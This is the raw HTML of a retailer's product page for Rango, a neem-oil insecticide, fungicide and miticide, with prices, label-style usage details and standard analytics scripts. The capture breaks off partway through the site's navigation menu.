

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/rango-neem-pesticide/pest-solver-guide-borers
body_size: 36468
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Rango&trade; 3-in-1 Neem Pesticide</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Rango, Rango fungicide, Rango insecticide, Rango miticide, Rango 3-in-1, Rango pesticide, Terramera, Terramera products, Terramera organic products, Terramera insecticide, Terramera fungicide, Terramera pesticide, Terramera miticide, Terramera organics, Terramera organic insecticide, Terramera organic fungicide, Terramera organic pesticide, Terramera organic miticide, insecticide, pesticide, mildew control, mold control, mold and mildew, mold and mildew control, plant disease, plant disease control, mold on plants, mildew on plants, plant mildew, plant mold,  miticide, fungicide, plant diseases, preventive, curative treatment, plant pathogens, plant diseases insecticide, repellent, fungicidal, aphids, whitefly, thrips, Integrated pest management, insect repellent, sucking insect control, mite control, food crops, food crops insecticide, ornamentals, shrubs, trees, organic pesticide, organic pesticides, safe pesticide, safe pesticides, natural pesticide, natural pesticides, environmentally friendly pesticides, environmentally friendly pesticide, environmentally safe pesticide, environmentally safe pesticides, insect growth regulator, foliar spray, foliar sprays, foliar spray insecticides, foliar spray insecticide, foliar application, foliar application insecticide, outdoor growing, greenhouse, RTU insecticide, RTU insecticides, ready to use insecticide, ready to use pesticide, organic insect control, safe insect control, natural insect control, insecticide, insecticides, organic insecticide, organics insecticides, natural insecticide, natural insecticides, safe insecticide, safe insecticides, pesticide, pesticides, organic pesticide, organic pesticides, natural pesticide, natural pesticides, safe pesticide, safe pesticides, barrier insecticide, barrier insecticides, barrier pesticide, barrier pesticides, foliar spray insecticide, foliar spray insecticides, organic foliar spray insecticide, organic foliar spray insecticides, foliar spray pesticide, foliar spray pesticides, organic foliar spray pesticide, organic foliar spray pesticides, spider mites, Tetranychidae, Aleyrodoidea, Fungus Gnats, Bradysia coprophila, Bradysia impatien, Thysanoptera, Aphidoidea, powdery mildew, natural garden products, fungus control, organic fungus control, natural fungus control, safe fungus control, neem oil, omri neem oil fungicide, organic materials research institute, omri listed fungicide, omri certified fungicide, omri listed pesticide, omri certified pesticide, omri listed miticide, omri certified miticide, omri listed insecticide, omri certified insecticide, root knot nematodes, Aphids, Beetles, Borers, Caterpillars, Moths, Beetles, Flies, Gnats, Leafhoppers, Maggots/Grubs, Borers, Grasshoppers, Leafminers, Mealy Bugs, Mites, Psyllids, Scales, Thrips, True Plant Bugs, Weelvils, Whiteflies, Wireworms, Alternaria, Anthracnose, early blight, late blight, blights, Botrytis, Downy Mildew, Fusarium Oxysporum, Fusarium, Molds, Pythium, Rhizoctonia, Rust, Scab, Stem Mildew, Southern Blight, sour rot, grape diseases, dagger nematodes, lance nematodes, lesion nematodes, reniform nematodes, soybean cyst nematodes, sting nematodes, plant damaging nematodes, nematodes" />
  <meta name="description" content="Rango is a 3-in-1 insecticide, fungicide and miticide that provides broad range control of common plant pests and diseases. OMRI listed for organic production, it provides superior efficacy to other neem pesticides." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Rango&trade;"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/rango-neem-pesticide/pest-solver-guide-borers"/>
   <meta property="og:description" content=" Neem Oil has been used to keep pests away for thousands of years and now Rango offers growers this precious oil in a modern formulation. This organic emulsifiable concentrate is made with high quality, cold pressed Neem Oil blended into a propriety inert carrier for exceptional emulsion and tank stability. 
 Rango contains 70% Neem Oil and works as an insecticide, fungicide and miticide. Its effectiveness on targeted insects and mites is based on the multiple modes of action it offers: it works as a suffocant on contact, it's toxic if ingested, it repels, it's an anti-feedant and it interferes with the molting process. For disease control, it works by inhibiting mycelial growth.  
 Rango can be used on a broad range of crops (see below) grown in most any environment. It offers flexibility in application by being equally effective as a foliar spray or in soil applications.  
  Key Features:  
  Suitable as part of an IPM program in organic production.
 Can be used on the following food and non-food crops: Bulb Vegetables, Cucurbits, Fruiting Vegetables, Leafy & Brassica (Cole) Vegetables, Legumes, Roots & Tubers, Small Fruits & Berries, Citrus & Tropical Fruits, Pome & Stone Fruits, Tree Nuts, Herbs & Spices, Cereal Grains, Forage, Canola, Coffee, Cotton, Hops, Mushrooms, Sesame, Sugarcane, Sunflowers, Tobacco and more.
 May be applied to listed food and non-food crops up to and including the day of harvest.
 4 hour REI (Restricted Entry Interval)
 Rainfast after 4 hours. 
 Product Note:  Do not apply to sensitive plant species such as poinsettias, impatiens, hibiscus flowers, certain carnation and rose species, ornamental olive trees or comice pear. 
  Suggested Uses:  Use to control foliar and soil insects, as well as fungal diseases. "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1450570_rango_300x300.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$34.95">
                <meta property="product:price:amount" content="$89.95">
                <meta property="product:price:amount" content="$250.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/rango-neem-pesticide/natural-organic-plant-disease-control" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Rango&trade;",
                          "item_id": "1450570-G",
                          "coupon": "",
                          "item_brand": "Terramera",
                          "price" :  "",
                          "item_category": "Borers"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1450570-G ",
                "item_list_name" : "Related Products - Rango&trade; - 1450570-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Trifecta Crop Control",
                          "item_id": "1273060-G",
                          "coupon": "",
                          "item_brand": "Trifecta",
                          "price" :  "",
                          "item_category": "Borers",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1273060-G ",
                          "item_list_name" : "Related Products - Trifecta Crop Control - 1273060-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "AzaGuard&reg;",
                          "item_id": "1222205-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Borers",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1222205-G ",
                          "item_list_name" : "Related Products - AzaGuard&reg; - 1222205-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Debug&reg; Turbo",
                          "item_id": "1450500-G",
                          "coupon": "",
                          "item_brand": "MGK",
                          "price" :  "",
                          "item_category": "Borers",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1450500-G ",
                          "item_list_name" : "Related Products - Debug&reg; Turbo - 1450500-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's&trade; Neem Max",
                          "item_id": "1246610-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Borers",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1246610-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Captain Jack's&trade; Neem Max - 1246610-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Agro Pest&trade;",
                          "item_id": "1458310-G",
                          "coupon": "",
                          "item_brand": "Agro Research International",
                          "price" :  "",
                          "item_category": "Borers",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1458310-G ",
                          "item_list_name" : "Related Products - Agro Pest&trade; - 1458310-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "The Amazing Doctor Zymes Eliminator",
                          "item_id": "1459200-G",
                          "coupon": "",
                          "item_brand": "The Amazing Doctor Zymes",
                          "price" :  "",
                          "item_category": "Borers",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1459200-G ",
                          "item_list_name" : "Related Products - The Amazing Doctor Zymes Eliminator - 1459200-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Neem Oil",
                          "item_id": "1555614-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "0.00",
                          "item_category": "Borers",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1555614-G ",
                          "item_list_name" : "Related Products - Monterey Neem Oil - 1555614-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1450570-G',                   // Product ID (string).
    'name': 'Rango&trade;', // Product name (string).
   'category': 'Borers'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Rango&trade;',
  content_category: 'Borers',
  content_ids: ['1450570-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Rango&trade;">
<meta name="twitter:description" content=" Neem Oil has been used to keep pests away for thousands of years and now Rango offers growers this precious oil in a modern formulation. This organic emulsifiable concentrate is made with high quality, cold pressed Neem Oil blended into a propriety inert carrier for exceptional emulsion and tank stability. 
 Rango contains 70% Neem Oil and works as an insecticide, fungicide and miticide. Its effectiveness on targeted insects and mites is based on the multiple modes of action it offers: it works as a suffocant on contact, it's toxic if ingested, it repels, it's an anti-feedant and it interferes with the molting process. For disease control, it works by inhibiting mycelial growth.  
 Rango can be used on a broad range of crops (see below) grown in most any environment. It offers flexibility in application by being equally effective as a foliar spray or in soil applications.  
  Key Features:  
  Suitable as part of an IPM program in organic production.
 Can be used on the following food and non-food crops: Bulb Vegetables, Cucurbits, Fruiting Vegetables, Leafy & Brassica (Cole) Vegetables, Legumes, Roots & Tubers, Small Fruits & Berries, Citrus & Tropical Fruits, Pome & Stone Fruits, Tree Nuts, Herbs & Spices, Cereal Grains, Forage, Canola, Coffee, Cotton, Hops, Mushrooms, Sesame, Sugarcane, Sunflowers, Tobacco and more.
 May be applied to listed food and non-food crops up to and including the day of harvest.
 4 hour REI (Restricted Entry Interval)
 Rainfast after 4 hours. 
 Product Note:  Do not apply to sensitive plant species such as poinsettias, impatiens, hibiscus flowers, certain carnation and rose species, ornamental olive trees or comice pear. 
  Suggested Uses:  Use to control foliar and soil insects, as well as fungal diseases. ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1450570_rango_300x300.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$34.95">
                <meta name="twitter:data1" content="$89.95">
                <meta name="twitter:data1" content="$250.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Disease Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1450570_rango_600x600.jpg",
                    "description": " Neem Oil has been used to keep pests away for thousands of years and now Rango offers growers this precious oil in a modern formulation. This organic emulsifiable concentrate is made with high quality, cold pressed Neem Oil blended into a propriety inert carrier for exceptional emulsion and tank stability. 
 Rango contains 70% Neem Oil and works as an insecticide, fungicide and miticide. Its effectiveness on targeted insects and mites is based on the multiple modes of action it offers: it works as a suffocant on contact, it&#039;s toxic if ingested, it repels, it&#039;s an anti-feedant and it interferes with the molting process. For disease control, it works by inhibiting mycelial growth.  
 Rango can be used on a broad range of crops (see below) grown in most any environment. It offers flexibility in application by being equally effective as a foliar spray or in soil applications.  
  Key Features:  
  Suitable as part of an IPM program in organic production.
 Can be used on the following food and non-food crops: Bulb Vegetables, Cucurbits, Fruiting Vegetables, Leafy &amp; Brassica (Cole) Vegetables, Legumes, Roots &amp; Tubers, Small Fruits &amp; Berries, Citrus &amp; Tropical Fruits, Pome &amp; Stone Fruits, Tree Nuts, Herbs &amp; Spices, Cereal Grains, Forage, Canola, Coffee, Cotton, Hops, Mushrooms, Sesame, Sugarcane, Sunflowers, Tobacco and more.
 May be applied to listed food and non-food crops up to and including the day of harvest.
 4 hour REI (Restricted Entry Interval)
 Rainfast after 4 hours. 
 Product Note:  Do not apply to sensitive plant species such as poinsettias, impatiens, hibiscus flowers, certain carnation and rose species, ornamental olive trees or comice pear. 
  Suggested Uses:  Use to control foliar and soil insects, as well as fungal diseases. ",
                    "name": "Rango&amp;trade;",
                    "url": "https://www.arbico-organics.com/product/rango-neem-pesticide/natural-organic-plant-disease-control",
                    "productID": "1450570-G",
                    "mpn": "1450570-G",
                    "sku": "1450570-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Terramera"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Quart Concentrate",
                                "priceCurrency": "USD",
                                "price": "34.95",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/rango-neem-pesticide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Gallon Concentrate",
                                "priceCurrency": "USD",
                                "price": "89.95",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/rango-neem-pesticide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "2.5 Gallon Concentrate",
                                "priceCurrency": "USD",
                                "price": "250.00",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/rango-neem-pesticide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
